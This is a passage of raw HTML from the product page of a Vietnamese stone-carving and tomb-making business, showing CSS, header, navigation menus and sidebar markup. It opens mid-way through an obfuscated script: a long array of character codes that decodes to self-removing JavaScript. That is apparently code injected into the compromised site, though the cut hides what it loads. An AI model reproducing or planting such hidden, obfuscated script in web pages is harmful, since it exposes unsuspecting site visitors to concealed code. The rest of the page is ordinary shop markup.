114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://damynghehoangnam.com/wp-content/uploads/2022/04/cropped-1122-32x32.png" sizes="32x32" />
<link rel="icon" href="https://damynghehoangnam.com/wp-content/uploads/2022/04/cropped-1122-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://damynghehoangnam.com/wp-content/uploads/2022/04/cropped-1122-180x180.png" />
<meta name="msapplication-TileImage" content="https://damynghehoangnam.com/wp-content/uploads/2022/04/cropped-1122-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}html{background-image: url('https://damynghehoangnam.com/wp-content/uploads/2023/04/background-langmoda-moda.jpg');}html{background-color:#dbdbdb!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1200px}.header-main{height: 110px}#logo img{max-height: 110px}#logo{width:700px;}.stuck #logo img{padding:11px 0;}.header-bottom{min-height: 40px}.header-top{min-height: 30px}.transparent .header-main{height: 70px}.transparent #logo img{max-height: 70px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 150px;}.transparent .header-wrapper{background-color: rgba(255,255,255,0.82)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:110px!important}.stuck #logo img{max-height: 110px!important}.search-form{ width: 37%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #1e73be}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 35px }.header-bottom-nav > li > a{line-height: 39px }@media (max-width: 549px) {.header-main{height: 92px}#logo img{max-height: 92px}}.nav-dropdown{font-size:100%}.header-top{background-color:#969696!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto Condensed", sans-serif}body{font-weight: 0}body{color: #0a0a0a}.nav > li > a {font-family:"Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto Condensed", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto Condensed", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.alt-font{font-family: "Roboto Condensed", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #2a8adf;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #2a8adf;}a{color: #1e73be;}a:hover{color: #dd3333;}.tagcloud a:hover{border-color: #dd3333;background-color: #dd3333;}.has-equal-box-heights .box-image {padding-top: 100%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://damynghehoangnam.com/wp-content/uploads/2022/08/z3665645489308_aaf5195d459c049c860f21bccf21561b.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 400px!important;width: 400px!important;}}.footer-2{background-image: url('https://damynghehoangnam.com/wp-content/uploads/2019/07/footer-map-1.png');}.footer-1{background-color: #f4f4f4}.footer-2{background-color: #828282}.absolute-footer, html{background-color: #0a0a0a}/* Custom CSS */.bg-none h3 span {background:none!important;text-transform: none!important;}.section-title-normal span {border-bottom: 2px solid rgba(0, 0, 0, .1)!important;margin-bottom: -2px!important;background: none!important;padding: 0px!important;color: #1e73be!important;}/* Custom CSS Tablet */@media (max-width: 849px){.hdevvn-show-cats {display: none;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			
.section-title-normal span {
    margin-right: 15px;
    padding-bottom: 7.5px;
    border-bottom: 0px solid rgba(0,0,0,.1);
    margin-bottom: 0px;
    background: #1e73be;
    display: block;
    padding: 5px 10px 5px 10px;
    color: #fff;
}
.lap3{
    margin-left: -40px;
	    border-top: 1px solid #ececec;
}
.widget .is-divider {
    margin-top: .66em;
    display: none;
}
.widget {
    box-shadow: 0 1px 5px #dedede;
    margin-bottom: 1.5em;
    background: #fff;
    border-radius: 5px;
    padding: 0 10px 10px;
}
span.widget-title {
    font-size: 1em;
    font-weight: 600;
    background: #1e73be;
    padding: 8px;
    color: #fff;
    display: block;
    text-align: center;
	margin-left:-10px;
	margin-right:-10px;
	margin-bottom: 15px;
}

.slogan-huynam {
    font-size: 16px;
    text-align: center;
    color: #fff;
    font-family: 'Oswald',sans-serif;
    letter-spacing: 1px;
}
/*-------------------*/
.cart-item .nav-dropdown-default>li:hover {
    background: #fff;
}
.wpcf7 .wpcf7-response-output {
    margin: 5px 0 0;
    border-radius: 0px;
}
.dark .widget .badge-outline .badge-inner {
    color: #fff;
    opacity: 1;
}

/* Chỉnh giá tiền*/
.price-wrapper span {
    font-size: 16px!important;
    color: red;
    font-weight: 700;
    text-shadow: 1px 1px 0 #fff, -1px -1px 0 #fff, 1px -1px 0 #fff, -1px 1px 0 #fff, 1px 1px 2px #333;
}
.tooltipster-default {
    display: none;
    border-radius: 5px;
    background: #111;
    color: #fff;
    transition: opacity .2s;
    opacity: 0;
}
.shortcode-error {
    display: none;
    border: 2px dashed #000;
    padding: 20px;
    color: #fff;
    font-size: 16px;
    background-color: #71cedf;
}
.nav p {
    padding: 5px;
    margin: 0;
    padding-bottom: 0;
}
body { 
	 overflow :hidden ;
}
.pull-left {
    color: #fff;
    float: left;
}
.product-small .box-image::before{
position:absolute;
top:0;
left:-75%;
z-index:2;
display:block;
content:'';
width:50%;
height:100%;
background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
-webkit-transform:skewX(-25deg);transform:skewX(-25deg)
}

.full-width .ubermenu-nav, .container, .row {
    max-width: 1185px;
}

pre, blockquote, form, figure, p, dl, ul, ol {
    margin-bottom: 1em;
}

h4 {
    color: #555;
    width: 100%;
    margin-top: 0;
    margin-bottom: 0px;
    text-rendering: optimizeSpeed;
}

.box-text {
    padding-top: 10px;
    padding-bottom: 10px;
    position: relative;
    width: 100%;
    font-size: .9em;
}
.row .row-small:not(.row-collapse), .container .row-small:not(.row-collapse) {
    margin-left: -5px;
    margin-right: -5px;
    margin-bottom: 0;
}

.footer {
    padding: 10px 0 0;
}

ul.product_list_widget li img {
    top: 0px;
    position: absolute;
    left: 0;
    width: 80px;
    height: 80px;
    margin-bottom: 5px;
    object-fit: cover;
    object-position: 50% 50%;
}
ul.product_list_widget li {
    box-shadow: 0 1px 1px #d2d2d2;
    background: white;
    margin-bottom: 3px;
    list-style: none;
    padding: 10px 0 5px 90px;
    min-height: 80px;
    position: relative;
    overflow: hidden;
    vertical-align: top;
    line-height: 1.33;
}

/* Code menu cấp 3*/
.nav-dropdown>li.nav-dropdown-col{display:block}
.nav-dropdown{border:1px solid #ddd; padding:0}
.nav-dropdown .nav-dropdown-col>a, .nav-dropdown li a{font-weight:normal !important; text-transform:none !important;font-size:15px; font-weight:500}
.nav-dropdown .nav-dropdown-col>ul li:hover{background:#000}
.nav-dropdown-default>li:hover>a, .nav-dropdown .nav-dropdown-col>ul li:hover>a{color:white}
.nav-dropdown-default>li:hover{background:#000}
.nav-dropdown-default>li>a{border-bottom:0 !important}.nav-dropdown-has-arrow li.has-dropdown:before{border-width: 10px;
    margin-left: -10px;}
.nav-dropdown .nav-dropdown-col>ul{border: 1px solid #d2d2d2;margin-top:-40px;box-shadow: 2px 2px 5px #828282;display:none;position: absolute;
    left: 100%;z-index: 9;background: white;min-width: 240px;}
.nav-dropdown>li.nav-dropdown-col{width:100%;border-right:0}
.nav-dropdown .nav-dropdown-col>ul li a{padding:10px;  text-transform: none;color:black}
.header-nav li.nav-dropdown-col:hover >ul{display:block !important}

.nav-column li>a, .nav-dropdown>li>a{
	padding: 6px 15px!important;
}
.box-blog-post .image-cover {padding-top: 75%!important;}		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style></head>

<body class="product-template-default single single-product postid-4999 theme-flatsome woocommerce woocommerce-page woocommerce-no-js boxed bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><p style="max-width: 300px;"><marquee onmouseover="this.stop()" onmouseout="this.start()" scrollamount="4"><font size="3"><b>Đá Mỹ Nghệ Hoàng Nam Ninh Bình, Uy tín - Chất lượng - Giá cạnh tranh!</font></marquee></p>
</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=Ninh Vân, Hoa Lư, Ninh Bình  Cơ Sở 2: Thị Trấn Yên Thịnh, Yên Mô, Ninh Bình" title="Ninh Vân, Hoa Lư, Ninh Bình  Cơ Sở 2: Thị Trấn Yên Thịnh, Yên Mô, Ninh Bình" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:15px;"></i>			     <span>
			     	Cơ Sở 1: Ninh Vân, Hoa Lư, Ninh Bình. Cơ Sở 2: Thị Trấn Yên Thịnh, Yên Mô, Ninh Bình			     </span>
			  </a>
			</li>
			
					
			
				</ul>
</li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><p style="max-width: 300px;"><marquee onmouseover="this.stop()" onmouseout="this.start()" scrollamount="4"><font size="3"><b>Đá Mỹ Nghệ Hoàng Nam Ninh Bình, Uy tín - Chất lượng - Giá cạnh tranh!</font></marquee></p>
</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://damynghehoangnam.com/" title="Đá Mỹ Nghệ Hoàng Nam Ninh Bình" rel="home">
		<img width="1020" height="210" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/banner-03-1.png" class="header_logo header-logo" alt="Đá Mỹ Nghệ Hoàng Nam Ninh Bình"/><img  width="1020" height="210" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/banner-03.png" class="header-logo-dark" alt="Đá Mỹ Nghệ Hoàng Nam Ninh Bình"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-size-medium nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-medium nav-uppercase">
              <li class="html header-button-2">
	<div class="header-button">
	<a rel="noopener noreferrer" href="https://damynghehoangnam.com/ban-ve-thiet-ke/" target="_blank" class="button secondary is-outline"  style="border-radius:5px;">
    <span>Mẫu thiết kế</span>
  </a>
	</div>
</li>
<li class="html header-button-1">
	<div class="header-button">
	<a href="tel:%200339171339" class="button primary is-medium"  style="border-radius:5px;">
    <span>Đặt hàng</span>
  </a>
	</div>
</li>


            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button circle is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
		</div>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://damynghehoangnam.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm Kiếm" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-box nav-size-medium nav-uppercase">
                    <li id="menu-item-5655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5655 menu-item-design-default"><a href="https://damynghehoangnam.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-5656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5656 menu-item-design-default"><a href="https://damynghehoangnam.com/lang-mo-da/" class="nav-top-link">Lăng mộ đá</a></li>
<li id="menu-item-5657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5657 menu-item-design-default has-dropdown"><a href="https://damynghehoangnam.com/mo-da/" class="nav-top-link">Mộ đá<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-5665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5665"><a href="https://damynghehoangnam.com/mo-da/mo-da-don/">Mộ đá đơn</a></li>
	<li id="menu-item-5668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5668"><a href="https://damynghehoangnam.com/mo-da/mo-da-tron/">Mộ đá tròn</a></li>
	<li id="menu-item-5664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5664"><a href="https://damynghehoangnam.com/mo-da/mo-da-doi/">Mộ đá đôi</a></li>
	<li id="menu-item-5663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5663"><a href="https://damynghehoangnam.com/mo-da/mo-da-cong-giao/">Mộ đá công giáo</a></li>
	<li id="menu-item-5666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5666"><a href="https://damynghehoangnam.com/mo-da/mo-da-hoa-cuong-mo-granite/">Mộ đá hoa cương (mộ granite)</a></li>
	<li id="menu-item-5669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5669"><a href="https://damynghehoangnam.com/mo-da/mo-da-xanh-reu/">Mộ đá xanh rêu</a></li>
	<li id="menu-item-5658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5658"><a href="https://damynghehoangnam.com/mo-da/bao-thap-da/">Bảo tháp đá</a></li>
	<li id="menu-item-5659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5659"><a href="https://damynghehoangnam.com/mo-da/mo-da-1-mai/">Mộ đá 1 mái</a></li>
	<li id="menu-item-5660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5660"><a href="https://damynghehoangnam.com/mo-da/mo-da-2-mai/">Mộ đá 2 mái</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5661"><a href="https://damynghehoangnam.com/mo-da/mo-da-3-mai/">Mộ đá 3 mái</a></li>
	<li id="menu-item-5667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5667"><a href="https://damynghehoangnam.com/mo-da/mo-da-luc-giac/">Mộ đá lục giác</a></li>
	<li id="menu-item-5662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5662"><a href="https://damynghehoangnam.com/mo-da/mo-da-bat-giac/">Mộ đá bát giác</a></li>
</ul>
</li>
<li id="menu-item-5670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5670 menu-item-design-default"><a href="https://damynghehoangnam.com/cot-da/" class="nav-top-link">Cột đá</a></li>
<li id="menu-item-5671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5671 menu-item-design-default"><a href="https://damynghehoangnam.com/cuon-thu-da/" class="nav-top-link">Cuốn thư đá</a></li>
<li id="menu-item-5672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5672 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Sản phẩm khác<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-5676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5676"><a href="https://damynghehoangnam.com/lang-tho-da/">Lăng thờ đá</a></li>
	<li id="menu-item-5675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5675"><a href="https://damynghehoangnam.com/lan-can-da/">Lan can đá</a></li>
	<li id="menu-item-5685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5685"><a href="https://damynghehoangnam.com/cay-huong-da/">Cây hương đá</a></li>
	<li id="menu-item-5686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5686"><a href="https://damynghehoangnam.com/chan-cot-da/">Chân cột đá</a></li>
	<li id="menu-item-5684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5684"><a href="https://damynghehoangnam.com/binh-phong-da/">Bình phong đá</a></li>
	<li id="menu-item-5688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5688"><a href="https://damynghehoangnam.com/cong-da/">Cổng đá</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5677"><a href="https://damynghehoangnam.com/lu-huong-da/">Lư hương đá</a></li>
	<li id="menu-item-5687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5687"><a href="https://damynghehoangnam.com/chau-canh-da/">Chậu cảnh đá</a></li>
	<li id="menu-item-5678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5678"><a href="https://damynghehoangnam.com/rong-da/">Rồng đá</a></li>
	<li id="menu-item-6169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6169"><a href="https://damynghehoangnam.com/den-da-trang-tri/">Đèn đá trang trí</a></li>
	<li id="menu-item-5673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5673"><a href="https://damynghehoangnam.com/da-lat-nen/">Đá lát nền</a></li>
	<li id="menu-item-5674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5674"><a href="https://damynghehoangnam.com/da-lat-san-vuon/">Đá lát sân vườn</a></li>
	<li id="menu-item-5679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5679"><a href="https://damynghehoangnam.com/bac-them-da/">Bậc thềm đá</a></li>
	<li id="menu-item-5680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5680"><a href="https://damynghehoangnam.com/ban-ghe-da/">Bàn ghế đá</a></li>
	<li id="menu-item-5681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5681"><a href="https://damynghehoangnam.com/ban-tho-da/">Bàn thờ đá</a></li>
	<li id="menu-item-5682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5682"><a href="https://damynghehoangnam.com/bia-da-tu-nhien/">Bia đá tự nhiên</a></li>
	<li id="menu-item-5683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5683"><a href="https://damynghehoangnam.com/bien-hieu-da/">Biển hiệu đá</a></li>
</ul>
</li>
<li id="menu-item-5689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5689 menu-item-design-default"><a href="https://damynghehoangnam.com/cong-trinh-tieu-bieu/" class="nav-top-link">Công trình</a></li>
<li id="menu-item-5690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5690 menu-item-design-default"><a href="https://damynghehoangnam.com/tu-van-da-my-nghe/" class="nav-top-link">Tư vấn</a></li>
<li id="menu-item-5691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5691 menu-item-design-default"><a href="https://damynghehoangnam.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-5692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5692 menu-item-design-default"><a href="https://damynghehoangnam.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-box nav-size-medium nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-4999" class="product type-product post-4999 status-publish first instock product_cat-khu-lang has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-main">
 <div class="row content-row row-divided row-large">

 	<div id="product-sidebar" class="col large-3 hide-for-medium shop-sidebar ">
		<aside id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Danh mục sản phẩm</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-115"><a href="https://damynghehoangnam.com/danh-muc-san-pham/ban-ghe-da/">Bàn Ghế Đá</a></li>
